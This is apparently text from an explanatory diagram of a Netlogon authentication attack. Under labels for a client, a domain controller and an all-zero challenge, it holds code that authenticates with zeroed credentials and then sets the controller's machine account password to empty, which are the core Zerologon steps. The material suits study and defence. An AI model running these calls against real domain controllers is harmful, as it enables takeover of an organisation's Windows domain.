 Domain Joined Client
Domain controller
Client Challenge =00000000
X256
Server Challenge
NetrServerAuthenticate3(rpc_connection, dc_handle + '\x00',
target_computer+'$\x00',nrpc.NETLOGON_SECURE_CHANNEL_TYPE.ServerSecureChannel,
target_computer+'\x00',ciphertext=b'\x00'*8, flags=0x212fffff)
request =NetrServerPasswordSet2()
request['PrimaryName'] = dc_handle + '\x00'
request['AccountName'] = target_computer + '$\x00'
request['SecureChannelType'] =
NETLOGON_SECURE_CHANNEL_TYPE.ServerSecureChannel
authenticator = NETLOGON_AUTHENTICATOR()
authenticator['Credential'] = b'\x00' * 8
authenticator['Timestamp'] = 0
request['Authenticator'] = authenticator
request['ComputerName'] = target_computer + '\x00'
request['ClearNewPassword'] = b'\x00' * 516
return rpc_connection.request(request)